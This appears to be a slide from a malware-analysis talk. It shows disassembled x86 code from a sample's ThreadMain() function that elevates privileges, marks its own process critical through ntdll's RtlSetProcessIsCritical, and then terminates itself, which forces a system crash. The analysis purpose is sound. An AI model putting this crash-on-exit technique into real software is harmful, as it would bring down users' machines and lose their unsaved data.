

# Unnecessarily duplicated code
BUT, the end of “ThreadMain()” function:
.text:0040194D                 push    0               ; lParam
.text:0040194F                 push    0F020h          ; wParam
.text:00401954                 push    112h            ; Msg
.text:00401959                 push    1               ; gaFlags
.text:0040195B                 push    0               ; lpszWindow
.text:0040195D                 push    0               ; lpszClass
.text:0040195F                 push    0               ; hWndChildAfter
.text:00401961                 push    0FFFFFFFDh      ; hWndParent
.text:00401963                 call    ds:FindWindowExW
.text:00401969                 push    eax             ; hwnd
.text:0040196A                 call    ds:GetAncestor
.text:00401970                 push    eax             ; hWnd
.text:00401971                 call    ds:PostMessageW
.text:00401977                 call    ElevatePriviledge
.text:0040197C                 push    offset LibFileName ; "ntdll.dll“
.text:00401981                 call    ds:LoadLibraryA
.text:00401987                 push    offset ProcName ; "RtlSetProcessIsCritical“
.text:0040198C                 push    eax             ; hModule
.text:0040198D                 call    ds:GetProcAddress
.text:00401993                 push    0               ; void* u
.text:00401995                 push    0               ; bool* pOld
.text:00401997                 push    1               ; bool IsCritical
.text:00401999                 call    eax             ; int __cdecl NTDLL:RtlSetProcessIsCritical()
.text:0040199B                 push    222             ; uExitCode
.text:004019A0                 call    ds:GetCurrentProcess
.text:004019A6                 push    eax             ; hProcess
.text:004019A7                 call    ds:TerminateProcess

[Protected] For public distribution